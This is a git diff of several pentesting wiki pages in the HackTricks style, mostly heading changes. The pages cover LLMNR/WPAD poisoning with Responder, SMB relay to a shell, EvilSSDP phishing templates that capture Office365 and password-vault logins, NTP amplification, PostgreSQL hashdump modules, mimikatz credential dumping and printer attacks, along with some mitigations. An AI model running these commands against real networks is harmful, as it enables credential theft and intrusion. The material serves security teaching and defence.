**NetBEUI** consiste realmente en NetBIOS sobre NetBEUI el cual es un protocolo de red y transporte que lleva a NetBIOS, este era rápido pero muy ruidoso pues emitía muchos broadcast, también se puede tener SMB sobre NetBEUI pero ya es más normal que NetBIOS corra sobre TCP.
|
||||
|
||||
## LDAP
|
||||
# LDAP
|
||||
|
||||
Protocolo que permite administrar directorios y acceder a bases de información de usuarios mediante TCP/IP.
|
||||
|
||||
@ -114,7 +112,7 @@ Permite tanto sacar información como introduirla mediante distintos comandos.
|
||||
|
||||
Por lo tanto es un protocolo que sirve para acceder a diversas bases de datos que están preparadas para hablar este protocolo
|
||||
|
||||
## Active Directory
|
||||
# Active Directory
|
||||
|
||||
Básicamente es una base de datos de objetos con información como usuarios, grupos, privilegios y recursos que es accesible desde la red \(a traves de un dominio\) para que se pueda acceder a dicha información y se pueda manejar de forma centralizada.
|
||||
|
||||
|
||||
@ -17,8 +17,6 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
</details>
|
||||
|
||||
|
||||
# Nmap Summary \(ESP\)
|
||||
|
||||
```text
|
||||
nmap -sV -sC -O -n -oA nmapscan 192.168.0.1/24
|
||||
```
|
||||
|
||||
@ -17,11 +17,9 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
</details>
|
||||
|
||||
|
||||
# Pentesting IPv6
|
||||
# IPv6 Basic theory
|
||||
|
||||
## IPv6 Basic theory
|
||||
|
||||
### Networks
|
||||
## Networks
|
||||
|
||||
In an IPv6 address, the **first 48 bits are the network prefix**. The **next 16 bits are the subnet ID** and are used for defining subnets. The last **64 bits are the interface identifier** (which is also known as the Interface ID or the Device ID, is for devices). If necessary, the bits that are normally reserved for the Device ID can be used for additional subnet masking.
|
||||
|
||||
@ -63,7 +61,7 @@ fc00::/7 --> Unique Local-Unicast (10.x.x.x, 172.16.x.x, 192.168.x.x) \[]\
|
||||
ff02::1 --> Multicast All Nodes\
|
||||
ff02::2 --> Multicast Router Nodes
|
||||
|
||||
### **Guess the IPv6 of a machine**
|
||||
## **Guess the IPv6 of a machine**
|
||||
|
||||
**Way 1**
|
||||
|
||||
@ -81,7 +79,7 @@ alive6
|
||||
use auxiliary/scanner/discovery/ipv6_neighbor_router_advertisement; set INTERFACE eth1; run
|
||||
```
|
||||
|
||||
## IPv6 MitM
|
||||
# IPv6 MitM
|
||||
|
||||
Man in the middle with spoofed ICMPv6 neighbor advertisement.
|
||||
|
||||
@ -92,9 +90,9 @@ Man in the middle with spoofed ICMPv6 neighbor advertisement.
|
||||
|
||||
|
||||
|
||||
## Discovering IPv6 addresses in the wild
|
||||
# Discovering IPv6 addresses in the wild
|
||||
|
||||
### Sudomains
|
||||
## Sudomains
|
||||
|
||||
You can use google and other browsers to search for subdomains like "ipv6.\*"
|
||||
|
||||
@ -102,15 +100,15 @@ You can use google and other browsers to search for subdomains like "ipv6.\*"
|
||||
site:ipv6./
|
||||
```
|
||||
|
||||
### DNS
|
||||
## DNS
|
||||
|
||||
You could also try to search "**AXFR**"(zone transfer), "**AAAA**"(IPv6) or even "**ANY**" (all) registry in DNS to find IPv6 addresses.
|
||||
|
||||
### Ping6
|
||||
## Ping6
|
||||
|
||||
Once some IPv6 devices of an organisation have been found, you could try to use `ping6` to check nearby addresses.
|
||||
|
||||
## References
|
||||
# References
|
||||
|
||||
* [http://www.firewall.cx/networking-topics/protocols/877-ipv6-subnetting-how-to-subnet-ipv6.html](http://www.firewall.cx/networking-topics/protocols/877-ipv6-subnetting-how-to-subnet-ipv6.html)
|
||||
* [https://www.sans.org/reading-room/whitepapers/detection/complete-guide-ipv6-attack-defense-33904](https://www.sans.org/reading-room/whitepapers/detection/complete-guide-ipv6-attack-defense-33904)
|
||||
|
||||
@ -16,18 +16,17 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
|
||||
</details>
|
||||
|
||||
## Spoofing LLMNR, NBT-NS, mDNS/DNS and WPAD and Relay Attacks
|
||||
|
||||
### Network protocols
|
||||
# Network protocols
|
||||
|
||||
#### LLMNR, NBT-NS, and mDNS
|
||||
## LLMNR, NBT-NS, and mDNS
|
||||
|
||||
Microsoft systems use Link-Local Multicast Name Resolution (LLMNR) and the NetBIOS Name Service (NBT-NS) for local host resolution when DNS lookups fail. Apple Bonjour and Linux zero-configuration implementations use Multicast DNS (mDNS) to discover systems within a network. These protocols are unauthenticated and broadcast messages over UDP; thus, attackers can exploit them to direct users to malicious services.
|
||||
|
||||
You can impersonate services that are searched by hosts using Responder to send fake responses.\
|
||||
Read here more information about [how to Impersonate services with Responder](spoofing-llmnr-nbt-ns-mdns-dns-and-wpad-and-relay-attacks.md).
|
||||
|
||||
#### WPAD
|
||||
## WPAD
|
||||
|
||||
Many browsers use Web Proxy Auto-Discovery (WPAD) to load proxy settings from the network. A WPAD server provides client proxy settings via a particular URL (e.g., _http://wpad.example.org/wpad.dat_) upon being identified through any of the following:
|
||||
|
||||
@ -37,7 +36,7 @@ Many browsers use Web Proxy Auto-Discovery (WPAD) to load proxy settings from th
|
||||
|
||||
Responder automates the WPAD attack—running a proxy and directing clients to a malicious WPAD server via DHCP, DNS, LLMNR, and NBT-NS.
|
||||
|
||||
### Responder
|
||||
# Responder
|
||||
|
||||
> Responder an LLMNR, NBT-NS and MDNS poisoner. It will answer to _specific_ NBT-NS (NetBIOS Name Service) queries based on their name suffix (see: [http://support.microsoft.com/kb/163409](http://support.microsoft.com/kb/163409)). By default, the tool will only answer to File Server Service request, which is for SMB.
|
||||
>
|
||||
@ -121,7 +120,7 @@ You won't be able to intercept NTLM hashes (normally), but you can easily grab s
|
||||
|
||||
The **logs and the challenges** of default _**Responder**_ installation in kali can be found in `/usr/share/responder/logs`
|
||||
|
||||
### DHCP Poisoning
|
||||
# DHCP Poisoning
|
||||
|
||||
Windows uses several custom DHCP options such as NetBIOS, WINS, WPAD settings. When a workstation sends a DHCP request to get its networking settings, these additional settings can be included in the DHCP answer to facilitate straightforward connectivity and name resolution.
|
||||
|
||||
@ -135,7 +134,7 @@ However, spoofing DHCP answers has unique benefits. **It's definitely stealthier
|
||||
./Responder.py -I eth0 -rPdv
|
||||
```
|
||||
|
||||
### Capturing credentials
|
||||
# Capturing credentials
|
||||
|
||||
Responder is going to **impersonate all the service using the mentioned protocols**. Once some user try to access a service being resolved using those protocols, **he will try to authenticate against Responde**r and Responder will be able to **capture** the "credentials" (most probably a **NTLMv2 Challenge/Response**):
|
||||
|
||||
@ -143,7 +142,7 @@ It is possible to try to downgrade to NetNTLMv1 or to try to disable ESS.
|
||||
|
||||
 (1) (1).jpg>)
|
||||
|
||||
### Inveigh
|
||||
# Inveigh
|
||||
|
||||
> Inveigh is a PowerShell ADIDNS/LLMNR/NBNS/mDNS/DNS spoofer and man-in-the-middle tool designed to assist penetration testers/red teamers that find themselves limited to a Windows system.
|
||||
|
||||
@ -151,7 +150,7 @@ It is possible to try to downgrade to NetNTLMv1 or to try to disable ESS.
|
||||
|
||||

|
||||
|
||||
### Relay Attack
|
||||
# Relay Attack
|
||||
|
||||
**Most of the information for this section was taken from** [**https://intrinium.com/smb-relay-attack-tutorial/**](https://intrinium.com/smb-relay-attack-tutorial/)
|
||||
|
||||
@ -181,19 +180,19 @@ python MultiRelay.py -t <IP target> -u ALL #If "ALL" then all users are relayed
|
||||
|
||||
.png>)
|
||||
|
||||
#### Post-Exploitation (MultiRelay)
|
||||
## Post-Exploitation (MultiRelay)
|
||||
|
||||
**At this point you can shut off Responder; we don’t need it anymore.**\
|
||||
**With the shell access we have obtained, there are many actions that we can perform directly from here:**
|
||||
|
||||
**Mimikatz** commands can also be performed directly **from the shell**. Unfortunately, the target used for this tutorial’s antivirus ate my mimikatz, but the following commands can be executed to run mimikatz, as well as the entire pallette of modules.: **`Mimi sekurlsa::logonpasswords`**
|
||||
|
||||
### InveighZero
|
||||
# InveighZero
|
||||
|
||||
InveighZero is a C# LLMNR/NBNS/mDNS/DNS/DHCPv6 spoofer and man-in-the-middle tool designed to assist penetration testers/red teamers that find themselves limited to a Windows system. This version shares many features with the PowerShell version of Inveigh.\
|
||||
More information in the [github of the project](https://github.com/Kevin-Robertson/InveighZero).
|
||||
|
||||
### Force Privileged Accounts to login via NTLM
|
||||
# Force Privileged Accounts to login via NTLM
|
||||
|
||||
In Windows you **may be able to force some privileged accounts to authenticate to arbitrary machines**. Read the following page to learn how:
|
||||
|
||||
@ -201,9 +200,9 @@ In Windows you **may be able to force some privileged accounts to authenticate t
|
||||
[printers-spooler-service-abuse.md](../../windows/active-directory-methodology/printers-spooler-service-abuse.md)
|
||||
{% endcontent-ref %}
|
||||
|
||||
### Solution
|
||||
# Solution
|
||||
|
||||
#### Disabling LLMNR
|
||||
## Disabling LLMNR
|
||||
|
||||
To disable LLMNR in your domain for DNS clients, open gpedit.msc.\
|
||||
Navigate to Computer Configuration->Administrative Templates->Network->DNS client.\
|
||||
@ -215,7 +214,7 @@ Once the new window opens, enable this option, press Apply and click OK:
|
||||
|
||||

|
||||
|
||||
#### **Disabling NBT-NS**
|
||||
## **Disabling NBT-NS**
|
||||
|
||||
One option for disabling NBT-NS is to use DHCP scope options.
|
||||
|
||||
@ -231,11 +230,11 @@ Select the option “001 Microsoft Disable Netbios Option” from the list and c
|
||||
|
||||

|
||||
|
||||
#### WPAD
|
||||
## WPAD
|
||||
|
||||
To mitigate against the WPAD attack, you can add an entry for "wpad" in your DNS zone. Note that the DNS entry does not need to point to a valid WPAD server. As long as the queries are resolved, the attack will be prevented.
|
||||
|
||||
#### Multi-relay
|
||||
## Multi-relay
|
||||
|
||||
1\. **Forcing SMB Signing on all local windows machines**. This setting will digitally sign each and every SMB session which forces both the client and server to verify the source of the packets before continuing. This setting is only enabled by default on Domain Controllers. The following articles from Microsoft detail these settings (which can be enabled through group policy), and how to implement them.
|
||||
|
||||
@ -249,7 +248,7 @@ To mitigate against the WPAD attack, you can add an entry for "wpad" in your DNS
|
||||
|
||||
4\. **Prevent unauthorised users on your network**. An insider threat will likely not be utilising an SMB Relay attack, as they already have network credentials. By beefing up your physical security policies, preventing rogue devices on the network with ACLs and MAC Filtering, and ensuring proper network segmentation, you can greatly limit the threat of this attack being performed.
|
||||
|
||||
### References
|
||||
# References
|
||||
|
||||
**Images from:**\
|
||||
[https://www.4armed.com/blog/llmnr-nbtns-poisoning-using-responder/](https://www.4armed.com/blog/llmnr-nbtns-poisoning-using-responder/)\
|
||||
|
||||
@ -17,21 +17,19 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
</details>
|
||||
|
||||
|
||||
# Spoofing SSDP and UPnP Devices with EvilSSDP
|
||||
|
||||
**This post was copied from** [**https://www.hackingarticles.in/evil-ssdp-spoofing-the-ssdp-and-upnp-devices/**](https://www.hackingarticles.in/evil-ssdp-spoofing-the-ssdp-and-upnp-devices/)
|
||||
|
||||
## **Introduction**
|
||||
# **Introduction**
|
||||
|
||||
### **What is SSDP?**
|
||||
## **What is SSDP?**
|
||||
|
||||
SSDP or Simple Service Discovery Protocol is a network protocol designed for **advertisement and discovery of network services**. It can work without any DHCP or DNS Configuration. It was designed to be used in residential or small office environments. It uses UDP as the underlying transport protocol on **port 1900**. It uses the HTTP method NOTIFY to announce the establishment or withdrawal of services to a multicast group. It is the basis of the discovery protocol UPnP.
|
||||
|
||||
### **What are UPnP devices?**
|
||||
## **What are UPnP devices?**
|
||||
|
||||
UPnP or Universal Plug and Play is a set of **networking protocols** that allows networked devices, such as personal computers, printers, Internet gateways, Wi-Fi access points, and mobile devices to **discover each other’s availability on the network** and establish network services for communications, data sharing, and entertainment. The UPnP architecture supports zero-configuration networking. A UPnP compatible device from any vendor can dynamically join a network, obtain an IP address, **announce its name, advertise or convey its capabilities** upon request, and learn about the presence and capabilities of other devices.
|
||||
|
||||
### **Flow**
|
||||
## **Flow**
|
||||
|
||||
The **UPnP** stack consists of **six layers**: addressing, discovery, description, control, eventing, and presentation.
|
||||
|
||||
@ -74,7 +72,7 @@ The **control layer** is probably the most **important** one; it allows **client
|
||||
</service>
|
||||
```
|
||||
|
||||
### **IGD - Internet Gateway Device**
|
||||
## **IGD - Internet Gateway Device**
|
||||
|
||||
**IGD** maps ports in network address translation (NAT) setups. IGD **allows** an application to dynamically **add a temporary port mapping on the router** for a certain time period (without needing the user to perform any manual step).
|
||||
|
||||
@ -82,9 +80,9 @@ Most devices **don’t** normally **accept** **SSDP** packets through the **WAN*
|
||||
|
||||
In the **Umap tool section** you can find a way to exploit this vector.
|
||||
|
||||
## **Tools**
|
||||
# **Tools**
|
||||
|
||||
### **Miranda**
|
||||
## **Miranda**
|
||||
|
||||
[**Miranda**](https://raw.githubusercontent.com/0x90/miranda-upnp/master/src/miranda.py) is a **python2** **UPnP** **client** that can be useful to **discover** UPnP services, get the **details** and **send commands** to them:
|
||||
|
||||
@ -135,15 +133,15 @@ Device information:
|
||||
upnp> host send 0 WFADevice WFAWLANConfig PutMessage
|
||||
```
|
||||
|
||||
### Umap
|
||||
## Umap
|
||||
|
||||
The tool [**umap**](https://github.com/0x90/upnp-arsenal/blob/master/umap-bypass.py) can help to **discover upnp commands** that are **available** from **WAN** interfaces even if those aren't advertised in those interfaces (this is because of buggy implementations). Note that if, for example, you are testing a router and you have access to it from both the internal network and the WAN interface, you should try to **enumerate all the services from the internal** network (using **miranda** for example) and then try to **call those services from the external** network.
|
||||
|
||||
### **Other UPnP Tools**
|
||||
## **Other UPnP Tools**
|
||||
|
||||
Find in [**https://github.com/0x90/upnp-arsenal**](https://github.com/0x90/upnp-arsenal) more upnp tools
|
||||
|
||||
### **Evil SSDP**
|
||||
## **Evil SSDP**
|
||||
|
||||
The Evil SSDP too was developed by [initstring](https://twitter.com/init\_string). This tool is hosted on the GitHub. We will be using the git clone command to clone all the contents of the git onto our attacker machine. The git clone command will create a directory with the same name as on GitHub. Since the tool is developed in Python version 3, we will have to use the python3 followed by the name of the .py file in order to run the program. Here we can see a basic help screen of the tool.
|
||||
|
||||
@ -157,11 +155,11 @@ python3 evil-ssdp.py --help
|
||||
|
||||
In the cloned directory, we will find a directory named templates. It contains all the pre complied templates that can be used to phish the target user.
|
||||
|
||||
## **Spoofing Scanner SSDP**
|
||||
# **Spoofing Scanner SSDP**
|
||||
|
||||
Now, that we ran the tool without any issues, let’s use it to gain some sweet credentials. In this first Practical, we will be spoofing a Scanner as a reliable UPnP device. To begin, we will have to configure the template.
|
||||
|
||||
### **Template Configuration**
|
||||
## **Template Configuration**
|
||||
|
||||
To use the tool, we will have to provide the network interface. Here, on our attacker machine, we have the “eth0” as our interface, you can find your interface using the “ifconfig” command.
|
||||
|
||||
@ -174,7 +172,7 @@ python3 evil-ssdp.py eth0 --template scanner
|
||||
|
||||

|
||||
|
||||
### **Manipulating User**
|
||||
## **Manipulating User**
|
||||
|
||||
The next logical step is to manipulate the user to click on the application. Being on the same network as the target will show our fake scanner on its explorer. This is where the UPnP is in works. The Evil SSDP tool creates this genuine-looking scanner on the system on the target without any kind of forced interaction with the target.
|
||||
|
||||
@ -184,17 +182,17 @@ Upon clicking the icon inside the Explorer, we will be redirected to the default
|
||||
|
||||

|
||||
|
||||
### **Grabbing the Credentials**
|
||||
## **Grabbing the Credentials**
|
||||
|
||||
As soon as the target user enters the credentials, we check our terminal on the attacker machine to find that we have the credentials entered by the user. As there is no conversation required for each target device, our fake scanner is visible to each and every user in the network. This means the scope of this kind of attack is limitless.
|
||||
|
||||

|
||||
|
||||
## **Spoofing Office365 SSDP**
|
||||
# **Spoofing Office365 SSDP**
|
||||
|
||||
In the previous practical, we spoofed the scanner to the target user. Now, ongoing through the template directory, we found the Office365 template. Let’s use it.
|
||||
|
||||
### **Template Configuration**
|
||||
## **Template Configuration**
|
||||
|
||||
As we did previously, let’s begin with the configuration of the template as well as the tool. We are going to use the python3 to run the tool followed by the name of the python file. Then providing the network interface which indeed will be followed by the template parameter with the office365.
|
||||
|
||||
@ -206,7 +204,7 @@ python3 evil-ssdp.py eth0 --template office365
|
||||
|
||||
As we can see that the tool has done its job and hosted multiple template files on our attacker machine at port 8888.
|
||||
|
||||
### **Manipulating User**
|
||||
## **Manipulating User**
|
||||
|
||||
As soon as we run the tool, we have a UPnP device named Office365 Backups. This was done by the tool without having to send any file, payload or any other type of interaction to the target user. All that’s left is the user to click on the icon.
|
||||
|
||||
@ -216,17 +214,17 @@ Upon being clicked by the user, the target user is redirected to our fake templa
|
||||
|
||||

|
||||
|
||||
### **Grabbing the Credentials**
|
||||
## **Grabbing the Credentials**
|
||||
|
||||
As soon as the user enters the credentials and they get passed as the post request to the server, which is our target machine, we see that on our terminal, we have the credentials.
|
||||
|
||||

|
||||
|
||||
## **Diverting User to a Password Vault SSDP**
|
||||
# **Diverting User to a Password Vault SSDP**
|
||||
|
||||
Until now, we successfully spoofed the target user to gain some scanner credentials and some Office365 backup credentials. But now we go for the most important thing that is used as a UPnP, The Password Vault.
|
||||
|
||||
### **Template Configuration**
|
||||
## **Template Configuration**
|
||||
|
||||
As we did in our previous practices, we will have to set up the template for the password-vault. In no time, the tool hosts the password-vault template onto the port 8888.
|
||||
|
||||
@ -236,7 +234,7 @@ python3 evil-ssdp.py eth0 --template password-vault
|
||||
|
||||

|
||||
|
||||
### **Manipulating User**
|
||||
## **Manipulating User**
|
||||
|
||||
Moving onto the target machine, we see that the Password Vault UPnP is visible in the Explorer. Now lies that the user clicks on the device and gets trapped into our attack. Seeing something like Password Vault, the user will be tempted to click on the icon.
|
||||
|
||||
@ -246,7 +244,7 @@ As the clueless user thinks that he/she has achieved far most important stuff wi
|
||||
|
||||

|
||||
|
||||
## **Spoofing Microsoft Azure SSDP**
|
||||
# **Spoofing Microsoft Azure SSDP**
|
||||
|
||||
While working with Spoofing, one of the most important tasks is to not let the target user know that he/she has been a victim of Spoofing. This can be achieved by redirecting the user after we grab the credentials or cookies or anything that the attacker wanted to acquire. The evil\_ssdp tool has a parameter (-u) which redirects the targeted user to any URL of the attacker’s choice. Let’s take a look at the working of this parameter in action.
|
||||
|
||||
@ -258,7 +256,7 @@ python3 evil-ssdp.py eth0 --template microsoft-azure -u https://malicous-site.co
|
||||
|
||||

|
||||
|
||||
### **Manipulating User**
|
||||
## **Manipulating User**
|
||||
|
||||
Now that we have started the tool, it will create a UPnP device on the Target Machine as shown in the image given below. For the attack to be successful, the target needs to click on the device.
|
||||
|
||||
@ -270,7 +268,7 @@ After clicking the icon, we see that the user is redirected to the Microsoft Off
|
||||
|
||||
This concludes our practical of this awesome spoofing tool.
|
||||
|
||||
## **Mitigation**
|
||||
# **Mitigation**
|
||||
|
||||
* Disable UPnP devices.
|
||||
* Educate Users to prevent phishing attacks
|
||||
|
||||
@ -17,9 +17,7 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
</details>
|
||||
|
||||
|
||||
# 123/udp - Pentesting NTP
|
||||
|
||||
## Basic Information
|
||||
# Basic Information
|
||||
|
||||
The Network Time Protocol \(**NTP**\) is a networking protocol for clock synchronization between computer systems over packet-switched, variable-latency data networks.
|
||||
|
||||
@ -30,7 +28,7 @@ PORT STATE SERVICE REASON
|
||||
123/udp open ntp udp-response
|
||||
```
|
||||
|
||||
## Enumeration
|
||||
# Enumeration
|
||||
|
||||
```bash
|
||||
ntpq -c readlist <IP_ADDRESS>
|
||||
@ -46,11 +44,11 @@ ntpdc -c sysinfo <IP_ADDRESS>
|
||||
nmap -sU -sV --script "ntp* and (discovery or vuln) and not (dos or brute)" -p 123 <IP>
|
||||
```
|
||||
|
||||
## Examine configuration files
|
||||
# Examine configuration files
|
||||
|
||||
* ntp.conf
|
||||
|
||||
## NTP Amplification Attack
|
||||
# NTP Amplification Attack
|
||||
|
||||
[**How NTP DDoS Attack Works**](https://resources.infosecinstitute.com/network-time-protocol-ntp-threats-countermeasures/#gref)
|
||||
|
||||
@ -62,11 +60,11 @@ _MONLIST command_: It is a NTP protocol command which has very little use, but i
|
||||
ntpdc -n -c monlist <IP>
|
||||
```
|
||||
|
||||
## Shodan
|
||||
# Shodan
|
||||
|
||||
* `ntp`
|
||||
|
||||
## HackTricks Automatic Commands
|
||||
# HackTricks Automatic Commands
|
||||
|
||||
```text
|
||||
Protocol_Name: NTP #Protocol Abbreviation if there is one.
|
||||
|
||||
@ -17,9 +17,7 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
</details>
|
||||
|
||||
|
||||
# 110,995 - Pentesting POP
|
||||
|
||||
## Basic Information
|
||||
# Basic Information
|
||||
|
||||
**Post Office Protocol** \(**POP**\) is a type of computer networking and Internet standard **protocol** that extracts and retrieves email from a remote mail server for access by the host machine. **POP** is an application layer **protocol** in the OSI model that provides end users the ability to fetch and receive email \(from [here](https://www.techopedia.com/definition/5383/post-office-protocol-pop)\).
|
||||
|
||||
@ -32,20 +30,20 @@ PORT STATE SERVICE
|
||||
110/tcp open pop3
|
||||
```
|
||||
|
||||
## Enumeration
|
||||
# Enumeration
|
||||
|
||||
### Banner Grabbing
|
||||
## Banner Grabbing
|
||||
|
||||
```bash
|
||||
nc -nv <IP> 110
|
||||
openssl s_client -connect <IP>:995 -crlf -quiet
|
||||
```
|
||||
|
||||
## Manual
|
||||
# Manual
|
||||
|
||||
You can use the command `CAPA` to obtain the capabilities of the POP3 server.
|
||||
|
||||
## Automated
|
||||
# Automated
|
||||
|
||||
```bash
|
||||
nmap --script "pop3-capabilities or pop3-ntlm-info" -sV -port <PORT> <IP> #All are default scripts
|
||||
@ -53,9 +51,9 @@ nmap --script "pop3-capabilities or pop3-ntlm-info" -sV -port <PORT> <IP> #All a
|
||||
|
||||
The `pop3-ntlm-info` plugin will return some "**sensitive**" data \(Windows versions\).
|
||||
|
||||
### [POP3 bruteforce](../brute-force.md#pop)
|
||||
## [POP3 bruteforce](../brute-force.md#pop)
|
||||
|
||||
## POP syntax
|
||||
# POP syntax
|
||||
|
||||
```bash
|
||||
POP commands:
|
||||
@ -100,7 +98,7 @@ root@kali:~# telnet $ip 110
|
||||
password: PA$$W0RD!Z
|
||||
```
|
||||
|
||||
## HackTricks Automatic Commands
|
||||
# HackTricks Automatic Commands
|
||||
|
||||
```text
|
||||
Protocol_Name: POP #Protocol Abbreviation if there is one.
|
||||
|
||||
@ -17,9 +17,7 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
</details>
|
||||
|
||||
|
||||
# 5432,5433 - Pentesting Postgresql
|
||||
|
||||
## **Basic Information**
|
||||
# **Basic Information**
|
||||
|
||||
**PostgreSQL** is an _**_open source object-relational database system that uses and extends the SQL language.
|
||||
|
||||
@ -30,7 +28,7 @@ PORT STATE SERVICE
|
||||
5432/tcp open pgsql
|
||||
```
|
||||
|
||||
## Connect
|
||||
# Connect
|
||||
|
||||
```bash
|
||||
psql -U <myuser> # Open psql console with user
|
||||
@ -91,14 +89,14 @@ FROM pg_catalog.pg_roles r
|
||||
ORDER BY 1;
|
||||
```
|
||||
|
||||
## Enumeration
|
||||
# Enumeration
|
||||
|
||||
```
|
||||
msf> use auxiliary/scanner/postgres/postgres_version
|
||||
msf> use auxiliary/scanner/postgres/postgres_dbname_flag_injection
|
||||
```
|
||||
|
||||
### [**Brute force**](../brute-force.md#postgresql)
|
||||
## [**Brute force**](../brute-force.md#postgresql)
|
||||
|
||||
Client authentication is controlled by a config file frequently named _**pg\_hba.conf**_. This file has a set of records. A record may have one of the following seven formats:
|
||||
|
||||
@ -107,7 +105,7 @@ Client authentication is controlled by a config file frequently named _**pg\_hba
|
||||
**Each** record **specifies** a **connection type**, a **client IP address range** (if relevant for the connection type), a **database name**, a **user name**, and the **authentication method** to be used for connections matching these parameters. The **first record with a match**ing connection type, client address, requested database, and user name **is used** to perform authentication. There is no "fall-through" or "backup": **if one record is chosen and the authentication fails, subsequent records are not considered**. If no record matches, access is denied.\
|
||||
The **password-based** authentication methods are **md5**, **crypt**, and **password**. These methods operate similarly except for the way that the password is sent across the connection: respectively, MD5-hashed, crypt-encrypted, and clear-text. A limitation is that the crypt method does not work with passwords that have been encrypted in pg\_authid.
|
||||
|
||||
## **POST**
|
||||
# **POST**
|
||||
|
||||
```
|
||||
msf> use auxiliary/scanner/postgres/postgres_hashdump
|
||||
@ -117,7 +115,7 @@ msf> use exploit/linux/postgres/postgres_payload
|
||||
msf> use exploit/windows/postgres/postgres_payload
|
||||
```
|
||||
|
||||
### logging
|
||||
## logging
|
||||
|
||||
Inside the _**postgresql.conf**_ file you can enable postgresql logs changing:
|
||||
|
||||
@ -132,7 +130,7 @@ sudo service postgresql restart
|
||||
|
||||
Then, **restart the service**.
|
||||
|
||||
### pgadmin
|
||||
## pgadmin
|
||||
|
||||
[pgadmin](https://www.pgadmin.org) is an administration and development platform for PostgreSQL.\
|
||||
You can find **passwords** inside the _**pgadmin4.db**_ file\
|
||||
|
||||
@ -17,32 +17,30 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
</details>
|
||||
|
||||
|
||||
# Pentesting Printers
|
||||
|
||||
Please, note that **most of the content of all the info related to **_**Pentesting Printers**_** ** was taken **from** the **huge** and **amazing research** you can find on [**http://hacking-printers.net/**](http://hacking-printers.net). I tried to **summarise** that information here but you can always **go to the source to learn more about the topic**.
|
||||
|
||||
## Fundamentals
|
||||
# Fundamentals
|
||||
|
||||
A schematic relationship regarding the encapsulation of printer languages is given below:\
|
||||
|
||||
|
||||
|
||||
|
||||
## Network printing protocols
|
||||
# Network printing protocols
|
||||
|
||||
**Sending data** to a printer device can be done by **USB/parallel cable** or over a **network**. This wiki focuses on network printing but most of the presented attacks can also be performed against local printers. There are various exotic protocols for network printing like Novell's [_NCP_](https://en.wikipedia.org/wiki/NetWare\_Core\_Protocol) or [_AppleTalk_](https://en.wikipedia.org/wiki/AppleTalk). In the Windows world, _SMB/CIFS_ printer shares have become quite popular. Furthermore, some devices support printing over generic protocols such as _FTP_ or _HTTP_ file uploads. The **most common printing protocols** supported directly by **network** printers however are _**LPD**_**, **_**IPP**_**, and **_**raw port 9100** _ printing. **Network printing protocols can be attacked directly**, for example by exploiting a buffer overflow in the printer's LPD daemon. In many attack scenarios however, they only act as a **carrier/channel** to **deploy malicious Printer language code**. Note that a **network printer usually supports multiple protocols to ‘print’** a document which broadens the attack surface.
|
||||
|
||||
### **Learn more about** [**raw port 9100 here**](../9100-pjl.md)**.**
|
||||
## **Learn more about** [**raw port 9100 here**](../9100-pjl.md)**.**
|
||||
|
||||
### **Learn more about** [**LPD in Pentesting 515 here**](../515-pentesting-line-printer-daemon-lpd.md)**.**
|
||||
## **Learn more about** [**LPD in Pentesting 515 here**](../515-pentesting-line-printer-daemon-lpd.md)**.**
|
||||
|
||||
### **Learn more about** [**IPP in Petesting 631 here**](../pentesting-631-internet-printing-protocol-ipp.md)**.**
|
||||
## **Learn more about** [**IPP in Petesting 631 here**](../pentesting-631-internet-printing-protocol-ipp.md)**.**
|
||||
|
||||
## Printer Control Languages
|
||||
# Printer Control Languages
|
||||
|
||||
A job control language manages settings like output trays for the current print job. While it usually sits as an optional layer in-between the printing protocol and the page description language, functions may be overlapping. Examples of vendor-specific job control languages are [CPCA](http://www.undocprint.org/formats/printer\_control\_languages/cpca), [XJCL](http://www.undocprint.org/formats/printer\_control\_languages/xjcl), [EJL](http://www.undocprint.org/formats/printer\_control\_languages/ejl) and **PJL** – which is supported by a variety of printers and will be discussed below. In addition, **printer control and management languages** are designed to **affect** not only a single print job but the **device** as a **whole**. One approach to define a common standard for this task was [NPAP](http://www.undocprint.org/formats/printer\_control\_languages/npap). However, it has not established itself and is only supported by Lexmark. Other printer manufacturers instead use SNMP or its **PJL-based** metalanguage **PML**.
|
||||
|
||||
### PJL
|
||||
## PJL
|
||||
|
||||
The Printer Job Language (PJL) was originally introduced by HP but soon became a de facto standard for print job control. ‘PJL resides above other printer languages’ and can be used to change settings like paper tray or size. It must however be pointed out that **PJL is not limited to the current print job as some settings can be made permanent**. PJL can also be used to **change the printer's display or read/write files on the device**. There are many dialects as vendors tend to support only a subset of the commands listed in the PJL reference and instead prefer to add proprietary ones. **PJL is further used to set the file format of the actual print data to follow**. Without such explicit language switching, the printer has to identify the page description language based on magic numbers. Typical PJL commands to set the paper size and the number of copies before switching the interpreter to PostScript mode are shown below:
|
||||
|
||||
@ -54,7 +52,7 @@ The Printer Job Language (PJL) was originally introduced by HP but soon became a
|
||||
|
||||
Inside the [**page about port 9100 'raw port'**](../9100-pjl.md) you can find more information about **how to enumerate PJL**.
|
||||
|
||||
### PML
|
||||
## PML
|
||||
|
||||
The **Printer Management Language** (PML) is a proprietary language to control **HP printers**. It basically **combines** the features of **SNMP** **with PJL**. Publicly available documentation has not been released, however parts of the standard were leaked by the [LPRng](https://en.wikipedia.org/wiki/LPRng) project: the **PJL Passthrough to PML and SNMP User’s Guide** defines defines PML as ‘an object-oriented request-reply printer management protocol’ and gives an introduction to the basics of the syntax. PML is embedded within PJL and **can be used to read and set SNMP values on a printer device**. This is especially **interesting** if a **firewall blocks** access to **SNMP** services (161/udp). The use of PML within a print job retrieving the `hrDeviceDescr` value (OID 1.3.6.1.2.1.25.3.2.1.3, textual description of a device) is demonstrated below:
|
||||
|
||||
@ -65,7 +63,7 @@ The **Printer Management Language** (PML) is a proprietary language to control *
|
||||
|
||||
The rear part of string responded by the printer, `6870204c617365724a65742034323530` is hexadecimal for `hp LaserJet 4250`. As can be seen, it is possible to **invoke** (a subset of) **SNMP** **commands over PJL via PML**. A security-sensitive use of PML is to [reset HP printers to factory defaults](./#factory-defaults) via ordinary print jobs, therefore removing protection mechanisms like user-set passwords.
|
||||
|
||||
### UEL
|
||||
## UEL
|
||||
|
||||
